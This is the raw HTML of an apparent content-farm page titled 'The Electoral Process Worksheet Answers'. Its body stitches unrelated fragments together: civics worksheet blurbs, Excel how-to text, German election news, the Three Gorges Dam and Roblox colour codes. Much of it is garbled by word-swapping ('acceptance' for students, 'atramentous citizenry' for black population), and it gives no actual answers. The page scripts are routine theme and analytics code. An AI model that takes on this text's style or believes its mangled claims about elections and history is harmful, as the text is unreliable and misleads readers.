136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-125674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-125674"><a href="https://www.e-streetlight.com/">Home</a></li>
<li id="menu-item-125675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125675"><a href="https://www.e-streetlight.com/contact/">Contact</a></li>
<li id="menu-item-125676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125676"><a href="https://www.e-streetlight.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-125677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125677"><a href="https://www.e-streetlight.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-125678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125678"><a href="https://www.e-streetlight.com/terms-of-use/">Terms of Use</a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://www.e-streetlight.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-14268" class="pb-article pb-singular post-14268 post type-post status-publish format-standard hentry category-function-worksheet category-uncategorized category-worksheet-3">
	
	<header class="entry-header">
	<h1 class="entry-title">The Electoral Process Worksheet Answers</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://www.e-streetlight.com/the-electoral-process-worksheet-answers__trashed/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2023-07-15T00:00:00+00:00">July 15, 2023</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://www.e-streetlight.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><b>The Electoral Process Worksheet Answers.</b>  There are two major political parties in America; the Democratic Party and the Republican Party. A cell can comprise a numerical worth, a technique , or textual content material. A software program program interface consisting of an interactive grid made up of cells during which knowledge or formulas are entered for evaluation or presentation. Excel offers simple steps to repeat the data of 1 worksheet to a unique.</p>
<p>The framing of altitude exercise in the course of the three televised debates candidates alternate in, Loss stated, “privileged abbreviate appellation costs… over the continued appellation prices of inaction.&#8221; In the aftermost 2017 aldermanic election, each adolescent voters and women have been added  acceptable to vote for the Greens. Adolescent voters are additionally a abate demographic in Germany’s ageing inhabitants.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2019/09/the-electoral-chapter-ppt-download.jpg" width="550px" alt="The Electoral Process Worksheet Answers"/></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p>Students analyze a map of the vote counts for every state and then reply some questions. There is a slight Indiana focus that can easily be edited if you educate in another state.</p>
<h2>Electoral School Secret Message Exercise For Google Sheets</h2>
<p>Icivics I Have Rights Worksheet P 1 Answers from wordmint.sfo2.cdn.digitaloceanspaces.com What&#8217;s new in the media library. Roblox brick colours listing straightforward robux today shade roblox wiki fandom hex codes of roblox skin tones art design support devforum roblox devfor.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://chessmuseum.org/wp-content/uploads/2019/10/the-electoral-process-worksheet-answers-beautiful-electoral-process-icivics-of-the-electoral-process-worksheet-answers-1.jpg" width="553px" alt="The Electoral Process Worksheet Answers"/></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p>Great examples of spreadsheet lists embrace telephone, to-do, and grocery lists. Any data you enter in your Excel worksheet is stored in a cell. Each cell can hold varied sorts of information, together with string, numbers, formatting, formulation, and features.</p>
<p>First, acceptance will apprehend an account of assonance and accord afore seeing the anapestic equipment in activity in Edgar Allan Poe’s “The Raven.” Finally, acceptance will apprehend several quotes&#8230; The alteration defines citizenship to accommodate all our bodies built-in or aborigine in the us and will increase the federal government’s capacity over the states to assure all Americans’ rights. It stops abbreviate of guaranteeing blacks the suitable to vote.</p>
<h3>Icivics Who Guidelines Worksheet Reply Key</h3>
<p>The affair chose Annalena Baerbock, a masking jacket-wearing 40-year-old woman who had never captivated a authorities workplace. They fabricated contempo advances in bounded elections and added their abutment by about 10 credibility in the European aldermanic elections in 2019.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://1.bp.blogspot.com/-HqahV8HoRCw/VkHsIOPjPHI/AAAAAAAAEmM/rzpgj5UijUM/s640/1.jpg" width="552px" alt="The Electoral Process Worksheet Answers"/></p>
<p>1865By 1865, some one hundred eighty,000 blacks accept served in the Union Army, over one-fifth of the developed macho atramentous citizenry beneath 45. Even although a number of the solutions are logical or rely on widespread sense, your first thought is quite often incorrect. The other day I was on the location momversation.com and Digitwirl did a video about saying goodbye to spam.</p>
<h3>The Electoral Course Of Worksheet Solutions Democracyunlimited Internetfc2com</h3>
<p>Students will be taught the distinctions between the popular vote and the Electoral College, and train their important reasoning skills to research the variations between the presidential and congressional elections. Students may even contrast the varied nomination processes and learn concerning the function of party conventions in American politics. There are two main political parties in America; the Democratic Party and the Republican Party.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://smithfieldjustice.com/wp-content/uploads/2020/02/the-electoral-process-worksheet-21.jpg" width="553px" alt="The Electoral Process Worksheet Answers"/></p>
<p>Most media use blue to symbolize states gained by the __________ get together candidate. Computer is more versatile as a outcome of it facilitiates the on display display editing the text copy and transfer it from one place to a different and even delete the unwanted text. A software program interface consisting of an interactive grid made up of cells by which information or formulation are entered for analysis or presentation.</p>
<h2>Politics Worksheets</h2>
<p>All the results are provided within the corresponding column of the worksheet. Indonesian kids wish to have the power to read and understand affixes early, as many directions in worksheets and practice books are written on this type. The processing group accomplished the exercise with nouns; the verbs had been already written on their worksheet.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://content.lessonplanet.com/resources/thumbnails/289276/original/odk0mde5lmpwzw.jpg" width="555px" alt="The Electoral Process Worksheet Answers"/></p>
<p>The utility can provide digital simulation of paper accounting worksheets. Excel provides simple steps to repeat the data of 1 worksheet to a different.</p>
<p>The dam will stand 607 ft excessive and more than a mile broad., equivalent to 18 nuclear power vegetation. At peak load, 26 turbines will generate 18,200 megawatts of electrical energy It will create a reservoir 370 miles lengthy, with a system of locks designed to convey prosperity via maritime commerce to China&#8217;s interior. Most media use red to represent states received by the __________ party candidate.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://image.slidesharecdn.com/onebigparty0-120928220643-phpapp01/95/slide-1-728.jpg" width="554px" alt="The Electoral Process Worksheet Answers"/></p>
<p>Select the primary worksheet you need to embrace in the worksheet group. If you wish to stop particular worksheets from being edited or deleted, you’ll have the ability to protect them by right-clicking the specified worksheet and selecting Protect Sheet from the worksheet menu. Click and drag the worksheet you have to transfer till a small black arrow seems above the specified location.</p>
<h3>Icivics One Massive Party Worksheet Answers Promotiontablecovers</h3>
<p>PaperKarma tracks down junk mail distributors and removes names and addresses from mailing lists all with the snap of a photo. The creation of ______________ _______________ for the explanation that early days of our republic has essentially modified they means the Electoral College operates.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cdn.briefencounters.ca/wp-content/uploads/2018/11/chapter-7-section-2-elections-worksheet-answers-with-worksheet-part-337-of-chapter-7-section-2-elections-worksheet-answers.jpg" width="554px" alt="The Electoral Process Worksheet Answers"/></p>
<p>When the American&#8217;s vote, they are voting to elect a group of people that make up the electoral school. It means a group of individuals with a shared task to decide on a president and the vice chairman.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://image.slidesharecdn.com/electoralprocess0-120928215834-phpapp01/95/electoral-process-icivics-11-1024.jpg" width="556px" alt="The Electoral Process Worksheet Answers"/></p>
<p>There’re all set for download, if you&#8217;d like and wish to seize it, simply click save image in the page, and it’ll be immediately downloaded in your laptop. The most important spell verify setting is the language , which determines what dictionary Excel makes use of. Depending on the model of Excel that you just&#8217;re using and the choices you made while putting in the software program program, you could be using a number of languages throughout a spell verify operation.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://image.slidesharecdn.com/electoralprocess0-120928215834-phpapp01/95/electoral-process-icivics-1-728.jpg" width="557px" alt="The Electoral Process Worksheet Answers"/></p>
<p>If you don&#8217;t begin at the first cell in your worksheet, Excel asks you when it reaches the tip of the worksheet whether it ought to proceed checking from the start of the sheet. If you say sure, it checks the remaining cells and stops when it reaches your start line . Violations of atramentous civilian rights is not going to command civic absorption afresh until afterwards World War II.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://smithfieldjustice.com/wp-content/uploads/2020/02/the-electoral-process-worksheet-21.jpg" width="559px" alt="The Electoral Process Worksheet Answers"/></p>
<p>It could be utilized for information processing, preparation of diagrams, graphs and maps, and so forth. A laptop computer simulation of such a system of recording tabular info, with totals and other formulation calculated mechanically. In each Microsoft Excel and Google Sheets, each worksheet has a status.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://files.liveworksheets.com/def_files/2021/1/18/10118200652250467/10118200652250467001.jpg" width="554px" alt="The Electoral Process Worksheet Answers"/></p>
<p>The Electoral Process Worksheet Answers &#8211; So, if you desire to amass the amazing pics, click on save hyperlink to download the graphics in your personal pc. These are ready for down load, should you love and want to grab it, just click on save badge in the post, and it’ll be instantly downloaded in your computer.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://en.islcollective.com/preview/201102/b2/vocabulary-matching-worksheet-quiz-australian-icon-fun-activities-games-games_3135_2.jpg" width="557px" alt="The Electoral Process Worksheet Answers"/></p>
<p>Data contained in rows that don’t meet your requirements will temporarily disappear from view when the filter is utilized. The sheet tabs may also be used to switch from one worksheet to a different inside a workbook. Spreadsheet software is a software software program capable of organizing, storing and analyzing info in tabular kind.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i1.wp.com/s-media-cache-ak0.pinimg.com/originals/3f/69/8c/3f698c3ec4daa5fad515822597536025.jpg" width="551px" alt="The Electoral Process Worksheet Answers"/></p>
<p>Filtering will let you shortly discover the information that you’re looking out for in a spreadsheet. When you apply a filter, you management the knowledge that’s displayed on the show by setting standards.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://briefencounters.ca/wp-content/uploads/2018/11/icivics-worksheet-p-1-answers-limiting-government-also-the-electoral-college-worksheet-of-icivics-worksheet-p-1-answers-limiting-government.jpg" width="550px" alt="The Electoral Process Worksheet Answers"/></p>
<p>Use this chart that will help you examine two candidates for an upcoming election. Get entry to lesson plans, trainer guides, scholar handouts, and different instructing materials. So, should you want to get all these nice pictures about The Electoral Process Worksheet Answers, click on on save hyperlink to obtain these photographs on your laptop.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://chessmuseum.org/wp-content/uploads/2019/10/the-electoral-process-worksheet-answers-inspirational-summary-of-the-u-s-presidential-election-process-of-the-electoral-process-worksheet-answers.jpg" width="551px" alt="The Electoral Process Worksheet Answers"/></p>
<p>“It nonetheless hasn&#8217;t been accepted plentiful how the altitude disaster is moreover a blackmail to amusing equality, it&#8217;s a blackmail to our abundance and our abandon as properly,” she stated. She tweeted a cilia of affliction in July over repeating a ancestral accusation back account a journey a couple of adolescent who banned to make use of a worksheet with that aforementioned word. The alternative additionally fell at the aforementioned time that the Conservatives had two candidates certain in a bound chase to change Angela Merkel.</p>
<p>The “Pi within the Sky” algebraic claiming offers acceptance a adventitious to booty allotment in contempo discoveries and accessible angelic e&#8230; The comparable spell checker works in practically every Office application, along with Word, PowerPoint, and Outlook. Just enter the acceptable &#8220;Find what&#8221; textual content material, and depart the &#8220;Replace with&#8221; box clear.</p>
<p>One-page worksheet that can be utilized to review the Electoral College either at school or for homework. Worksheet displays modifications to the Electoral College for the 2020 census.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://files.liveworksheets.com/def_files/2021/3/19/10319162901653067/10319162901653067002.jpg" width="552px" alt="The Electoral Process Worksheet Answers"/></p>
<p>The highlighted a half of the following spreadsheet is a column and it&#8217;s labeled B. The def file is dbase file that incorporates attributes knowledge and is linked to shx and shp information.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://briefencounters.ca/wp-content/uploads/2018/11/congress-in-a-flash-worksheet-answers-key-icivics-and-geography-part-2-regions-of-texas-nacogdoches-the-4-natural-of-congress-in-a-flash-worksheet-answers-key-icivics.jpg" width="555px" alt="The Electoral Process Worksheet Answers"/></p>
<p>Spreadsheets are additionally extra dynamic with the info and may disguise, show, and type data to make processing a lot of information simpler. Click within the formulation bar, positioned between the Ribbon and all cells, the place you need to start coming into the additional information. Managing an inventory in a spreadsheet is a good example of knowledge that doesn’t comprise numbers, however nonetheless may be utilized in a spreadsheet.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cf.nearpod.com/neareducation/new/Slide/360402224/iconflash.jpg" width="553px" alt="The Electoral Process Worksheet Answers"/></p>
<p>Although some makes use of above could presumably be achieved in a word processor, spreadsheets have a considerable benefit over word processors when using numbers. It could be inconceivable to calculate a variety of numbers in a word processor and have the value of the calculation immediately seem.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://study.com/academy/practice/quiz-worksheet-u-s-presidential-election-process.jpg" width="551px" alt="The Electoral Process Worksheet Answers"/></p>
<p>If you don&#8217;t select this selection, then Excel flags these entries as errors besides you have particularly added them to the custom dictionary. You may even attain these decisions by clicking the Spelling window&#8217;s Options button while a spell verify is underway.</p>
<p>A cell can include a numerical value, a way , or textual content material. The worth of the formula will change when the parts of the strategy change. A monetary worksheet with a quantity of rows and columns, utilized in preparing an earnings assertion, stability sheet, and so forth.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.enchantedlearning.com/election/electoralcollege/electoralcollegemap2020-EnchantedLearning_0.png" width="556px" alt="The Electoral Process Worksheet Answers"/></p>
<p>The number used is yet one more than the variety of present worksheets. For occasion, if there are three worksheets within the Excel file, the model new worksheet may be named “Sheet4”.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://study.com/academy/practice/quiz-worksheet-u-s-presidential-election-process.jpg" width="550px" alt="The Electoral Process Worksheet Answers"/></p>
<p>A laptop is a fast and versatile machine that may perform simple arithmetic operations similar to addition, subtraction, multiplication and division and might even clear up mathematical formulae. It can be utilized for data processing, preparation of diagrams, graphs and maps, and so on.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://image.slidesharecdn.com/electoralprocess0-120928215834-phpapp01/95/electoral-process-icivics-3-1024.jpg" width="554px" alt="The Electoral Process Worksheet Answers"/></p>
<p>Your flip to depend and the … Congress in a flash icivics answers librarydoc01 pdf best of all, they are completely free to seek out, use and obtain, so there isn&#8217;t any cost or stress at all. Describe self announcement the caucus and the convention as nominating methods. Take a peek into the electoral course of with this lesson &#8211; from get together primaries to the general election.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-related-posts-title">Related posts of "The Electoral Process Worksheet Answers"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.e-streetlight.com/english-worksheet-for-grade-2__trashed/" rel="bookmark">English Worksheet For Grade 2</a></h4><p>English Worksheet For Grade 2. These Printable practice worksheets can be found at no cost download for Class 2 English. Discover the "noisy silence" Rosie hears in this studying comprehension worksheet. Often college students revise the chapter at home studying their respective textbooks. These are 2nd grade worksheets are in PDF kind to allow them...</p></div><div class="entry-related-post"><h4><a href="https://www.e-streetlight.com/elements-of-drama-worksheet/" rel="bookmark">Elements Of Drama Worksheet</a></h4><p>Block 1: Approaches to Account and WritingBlock 2: Introduction to the NovelBlock 3: Introduction to Drama: Shakespeare OR you can baddest to abstraction one avenue from the account below:Block 4: Balladry and SocietyBlock 1: Exploration and Innovation: 14th Century to 18th Century LiteratureBlock 2: Romantic and Victorian LiteratureBlock 3: Argument Technologies OR abide with the...</p></div><div class="entry-related-post"><h4><a href="https://www.e-streetlight.com/energy-transformation-worksheet-answer-key__trashed/" rel="bookmark">Energy Transformation Worksheet Answer Key</a></h4><p>Energy Transformation Worksheet Answer Key. We noticed earlier that mechanical vitality could be either potential or kinetic. Then I realized that lots of my emotions and behaviors had been exactly what James had described as ineffective. Human activities in agriculture, business, and everyday life have had main results on the land, vegetation, streams, ocean, air,...</p></div><div class="entry-related-post"><h4><a href="https://www.e-streetlight.com/counting-by-5s-worksheet__trashed/" rel="bookmark">Counting By 5s Worksheet</a></h4><p>Counting By 5s Worksheet. Teach your child tips on how to depend as much as 20 with our easy-to-use worksheets which are good for preschoolers. They have matching playing cards to laminate and reduce out for each mat and they're designed with clean bins for students to place the number playing cards in. There are...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://www.e-streetlight.com/category/function-worksheet/" rel="category tag">Function Worksheet</a>, <a href="https://www.e-streetlight.com/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://www.e-streetlight.com/category/worksheet-3/" rel="category tag">Worksheet 3</a>			</span><!-- .cat-links -->
			</article><!-- #post-14268 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.e-streetlight.com/systems-of-equations-graphing-worksheet__trashed/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Systems Of Equations Graphing Worksheet</span></a></div><div class="nav-next"><a href="https://www.e-streetlight.com/electromagnetic-spectrum-worksheet-high-school__trashed/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Electromagnetic Spectrum Worksheet High School</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.e-streetlight.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.e-streetlight.com/speed-and-velocity-worksheet-answers__trashed/">Speed And Velocity Worksheet Answers</a>
									</li>
											<li>
					<a href="https://www.e-streetlight.com/multiplying-by-6-worksheet__trashed/">Multiplying By 6 Worksheet</a>
									</li>
											<li>
					<a href="https://www.e-streetlight.com/ordering-fractions-and-decimals-worksheet__trashed/">Ordering Fractions And Decimals Worksheet</a>
									</li>
											<li>
					<a href="https://www.e-streetlight.com/factoring-worksheet-algebra-2/">Factoring Worksheet Algebra 2</a>
									</li>
											<li>
					<a href="https://www.e-streetlight.com/energy-transformation-worksheet-middle-school__trashed/">Energy Transformation Worksheet Middle School</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary-left -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 E-streetlight.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pressbook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.e-streetlight.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script src="https://www.e-streetlight.com/wp-content/themes/pressbook/js/script.min.js?ver=2.1.3" id="pressbook-script-js"></script>
<script src="https://www.e-streetlight.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1.5.1" id="resize-observer-polyfill-js"></script>
<script src="https://www.e-streetlight.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1.1.1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3e259159c1c464a91bea372c4312413","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
